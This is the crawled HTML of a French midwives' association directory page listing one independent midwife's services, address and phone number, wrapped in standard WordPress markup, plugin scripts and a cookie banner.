

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asflca.fr/stores/christelle-noel/
body_size: 15388
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Christelle NOEL &#8211; Sages femmes libérales de Champagne-Ardenne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sages femmes libérales de Champagne-Ardenne &raquo; Flux" href="https://asflca.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sages femmes libérales de Champagne-Ardenne &raquo; Flux des commentaires" href="https://asflca.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asflca.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasflca.fr%2Fstores%2Fchristelle-noel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asflca.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasflca.fr%2Fstores%2Fchristelle-noel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asflca.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://asflca.fr/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://asflca.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://asflca.fr/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://asflca.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://asflca.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookies-bar-icons-css' href='https://asflca.fr/wp-content/plugins/eu-cookies-bar/css/eu-cookies-bar-icons.min.css?ver=1.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookies-bar-style-css' href='https://asflca.fr/wp-content/plugins/eu-cookies-bar/css/eu-cookies-bar.min.css?ver=1.0.19' type='text/css' media='all' />
<style id='eu-cookies-bar-style-inline-css' type='text/css'>
.eu-cookies-bar-cookies-bar-wrap{font-size:14px;color:#ffffff;background:rgba(0,0,0,0.7);}.eu-cookies-bar-cookies-bar-button-accept{color:#ffffff;background:#0ec50e;}.eu-cookies-bar-cookies-bar-settings-header{color:#ffffff;background:#249fd0;}.eu-cookies-bar-cookies-bar-settings-save-button{color:#ffffff;background:#249fd0;}.eu-cookies-bar-cookies-bar-settings-accept-button{color:#ffffff;background:#0ec50e;}.eu-cookies-bar-cookies-bar-settings-decline-button{color:#ffffff;background:#ff6666;}
/*# sourceURL=eu-cookies-bar-style-inline-css */
</style>
<link rel='stylesheet' id='wpm-code-manas-style-css' href='https://asflca.fr/wp-content/themes/code-manas/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='code-manas-fonts-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A+400bold%2C400regular%7CPlayfair+Display%3A+bold%2Cregular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='code-manas-style-css' href='https://asflca.fr/wp-content/themes/code-manas-enfant-efest/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='code-manas-block-style-css' href='https://asflca.fr/wp-content/themes/code-manas/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://asflca.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://asflca.fr/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://asflca.fr/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://asflca.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://asflca.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="eu-cookies-bar-script-js-extra">
/* <![CDATA[ */
var eu_cookies_bar_params = {"cookies_bar_on_close":"none","cookies_bar_on_scroll":"none","cookies_bar_on_page_redirect":"none","block_until_accept":"","display_delay":"0","dismiss_timeout":"","strictly_necessary":["wordpress_test_cookie"],"strictly_necessary_family":["wp-settings","wordpress_logged_in","wp_woocommerce_session","woocommerce"],"expire_time":"1783841145","cookiepath":"/","user_cookies_settings_enable":"1"};
//# sourceURL=eu-cookies-bar-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/eu-cookies-bar/js/eu-cookies-bar.min.js?ver=1.0.19" id="eu-cookies-bar-script-js"></script>
<link rel="https://api.w.org/" href="https://asflca.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asflca.fr/wp-json/wp/v2/wpsl_stores/546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asflca.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://asflca.fr/stores/christelle-noel/" />
<link rel='shortlink' href='https://asflca.fr/?p=546' />
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://asflca.fr/wp-content/uploads/2021/02/cropped-aflFichier-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asflca.fr/wp-content/uploads/2021/02/cropped-aflFichier-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asflca.fr/wp-content/uploads/2021/02/cropped-aflFichier-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://asflca.fr/wp-content/uploads/2021/02/cropped-aflFichier-3-270x270.png" />
<style id="kirki-inline-styles">header#masthead{background-color:#fff;}</style></head>

<body class="wp-singular wpsl_stores-template-default single single-wpsl_stores postid-546 wp-custom-logo wp-theme-code-manas wp-child-theme-code-manas-enfant-efest code-manas-vertical-tab no-sidebar layout-boxed elementor-default elementor-kit-6">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="menu-overlay"></div>
		<div class="container">
			<div class="site-branding">
				<a href="https://asflca.fr/" class="custom-logo-link" rel="home"><img width="250" height="64" src="https://asflca.fr/wp-content/uploads/2021/02/logo-asflca-250-ai.png" class="custom-logo" alt="Sages femmes libérales de Champagne-Ardenne" decoding="async" /></a>				<div id="site-identity">
											<p class="site-title"><a href="https://asflca.fr/" rel="home">Sages femmes libérales de Champagne-Ardenne</a></p>
												<p class="site-description">Un site utilisant WordPress</p>
									</div><!-- .site-identity -->
			</div><!-- .site-branding -->
        					<div id="site-header-menu" class="site-header-menu">
				    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	                    <span class="icon"></span>
	                    <span class="menu-label open">Menu</span>
	                    <span class="menu-label close">Close</span>
	                    <svg class="icon icon-close " aria-hidden="true" role="img"> <use href="#icon-close" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-close"></use> </svg>
	                </button>
		        		<nav id="site-navigation" class="main-navigation"><ul id="primary-menu" class="menu nav-menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://asflca.fr/">Accueil</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://asflca.fr/activites/">Activités</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://asflca.fr/trouvez-votre-sage-femme/">Trouvez votre sage-femme</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://asflca.fr/lassociation/">l&rsquo;association</a></li>
<li>
		  		<a href="#" id="togglesearchbar"> <i class="fa fa-search" aria-hidden="true"></i> </a>
				<div class="search-form-nav" id="top-search" style="display:none">
					<form role="search" method="get" class="search-form" action="https://asflca.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>               
				</div>
		  	</li></ul></nav>		    	</div><!-- #site-header-menu -->
		    		</div><!-- .container -->
	</header><!-- #masthead -->

	
	
	<main id="main" class="site-main" role="main">
		<div id="content" class="site-content">
			<div class="container">
				<div id="primary" class="content-area">
					<div class="primary-inner-wrapper">

					
<article id="post-546" class="post-546 wpsl_stores type-wpsl_stores status-publish hentry wpsl_store_category-consultation-dallaitement wpsl_store_category-consultation-pre-et-post-natale wpsl_store_category-entretien-prenatal-precoce wpsl_store_category-homeopathie wpsl_store_category-preparation-a-la-naissance-classique wpsl_store_category-preparation-a-la-naissance-en-milieu-aquatique wpsl_store_category-reeducation-du-perinee wpsl_store_category-sophrologie wpsl_store_category-sortie-de-maternite wpsl_store_category-suivi-gynecologique-de-prevention-et-contraception wpsl_store_category-surveillance-de-grossesse-pathologique-sur-prescription-du-medecin-monitoring wpsl_store_category-yoga" style="opacity: 1;">
	<header class="entry-header">
		<h1 class="entry-title">Christelle NOEL</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<ul class="wp-block-list"><li>Entretien prénatal précoce</li><li>Consultation pré et post-natale</li><li>Surveillance de grossesse pathologique sur prescription du médecin (monitoring)</li><li>Préparation à la naissance classique</li><li>Préparation à la naissance en milieu aquatique</li><li>Sophrologie</li><li>Yoga</li><li>Homéopathie</li><li>Sortie de maternité</li><li>Consultation d&rsquo;allaitement</li><li>Rééducation du périnée</li><li>Suivi gynécologique de prévention et contraception</li></ul>



<p></p>
<div id="wpsl-base-gmap_0" class="wpsl-gmap-canvas"></div>
<style>#wpsl-base-gmap_0 {height:350px;}</style>
<div class="wpsl-locations-details"><span><strong>Christelle NOEL</strong></span><div class="wpsl-location-address"><span>17 parc des Tilleuls</span><br/><span>51370 </span><span>THILLOIS </span><br /><span>France</span></div><div class="wpsl-contact-details">téléphone: <span>06 62 18 41 56</span><br/></div></div>	</div><!-- .entry-content -->
</article><!-- #post-546 -->

					</div><!--primary content area-->
								</div>
							</div>
		</div>
	</main>


	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-footer-inner">
				<div class="site-footer-left">
					<div class="copyright">
						Copyright © 2020 - asflca.f - Sage-Femme Libérale Champagne-Ardenne - Tous droits réservés - <a href="https://asflca.fr/politique-de-confidentialite">mentions légales</a> <br />					</div><!-- .copyright -->
				</div> <!-- .site-footer-left -->
							</div><!-- site-footer-inner -->
		</div><!-- .container -->
	</footer><!-- #colophon -->

			<a href="#" id="scroll-top" title="scroll-top">&uarr;</a>
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/code-manas-enfant-efest/*","/wp-content/themes/code-manas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpsl-cpt-info-window-template" type="text/template">
    <div class="wpsl-info-window">
		<p class="wpsl-no-margin">
			<% if ( typeof permalink !== "undefined" ) { %>
			<strong><a href="<%= permalink %>"><%= store %></a></strong>
			<% } else { %>
			<strong><%= store %></strong>
			<% } %>
			<span><%= address %></span>
			<% if ( address2 ) { %>
			<span><%= address2 %></span>
			<% } %>
			<span><%= zip %> <%= city %></span>
		</p>
	</div>
</script>
                <div class="eu-cookies-bar-cookies-bar-wrap eu-cookies-bar-cookies-bar-position-bottom">
                <div class="eu-cookies-bar-cookies-bar">
                    <div class="eu-cookies-bar-cookies-bar-message">
                        <div>
							En poursuivant votre navigation, vous acceptez l’utilisation de cookies à des fins statistiques et de personnalisation.							                                <a class="eu-cookies-bar-policy-button" target="_blank"
                                   href="https://asflca.fr/politique-de-confidentialite">View more</a>
								                        </div>
                    </div>
                    <div class="eu-cookies-bar-cookies-bar-button-container">

                        <div class="eu-cookies-bar-cookies-bar-button-wrap">
							                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-settings">
                                    <span>Cookies settings</span>
                                </div>
								                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-accept">
                                    <span class="eu-cookies-bar-tick">J&#039;accepte</span>
                                </div>
								                        </div>

                    </div>
                </div>
            </div>
			            <div class="eu-cookies-bar-cookies-bar-settings-wrap">
                <div class="eu-cookies-bar-cookies-bar-settings-wrap-container">
                    <div class="eu-cookies-bar-cookies-bar-settings-overlay">
                    </div>
                    <div class="eu-cookies-bar-cookies-bar-settings">
						                        <div class="eu-cookies-bar-cookies-bar-settings-header">
                            <span class="eu-cookies-bar-cookies-bar-settings-header-text">en savoir plus et paramétrer les cookies</span>
                            <span class="eu-cookies-bar-close eu-cookies-bar-cookies-bar-settings-close"></span>
                        </div>
                        <div class="eu-cookies-bar-cookies-bar-settings-nav">
                            <div class="eu-cookies-bar-cookies-bar-settings-privacy eu-cookies-bar-cookies-bar-settings-nav-active">
								Privacy &amp; Cookies policy                            </div>
                            <div class="eu-cookies-bar-cookies-bar-settings-cookie-list">Cookies list</div>
                        </div>
                        <div class="eu-cookies-bar-cookies-bar-settings-content">
                            <table class="eu-cookies-bar-cookies-bar-settings-content-child eu-cookies-bar-cookies-bar-settings-content-child-inactive">
                                <tbody>
                                <tr>
                                    <th>Cookie name</th>
                                    <th>Active</th>
                                </tr>
								                                </tbody>
                            </table>
                            <div class="eu-cookies-bar-cookies-bar-settings-policy eu-cookies-bar-cookies-bar-settings-content-child">
								&nbsp;
<h2>Informations légales</h2>
<h3>1. Présentation du site.</h3>
En vertu de l\'article 6 de la loi n° 2004-575 du 21 juin 2004 pour la confiance dans l\'économie numérique, il est précisé aux utilisateurs du site <a href="http://https://asflca.fr/">https://asflca.fr</a> l\'identité des différents intervenants dans le cadre de sa réalisation et de son suivi :

<strong>Propriétaire</strong> : ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE – Association 75110305200013 – 21 place du Chapitre 51100 Reims
<strong>Créateur</strong> : <a href="https://erwannfest.fr">erwannfest.fr</a>
<strong>Responsable publication</strong> : Caroline LAGADIC – asfl.champagne.ardenne@gmail.com
Le responsable publication est une personne physique ou une personne morale.
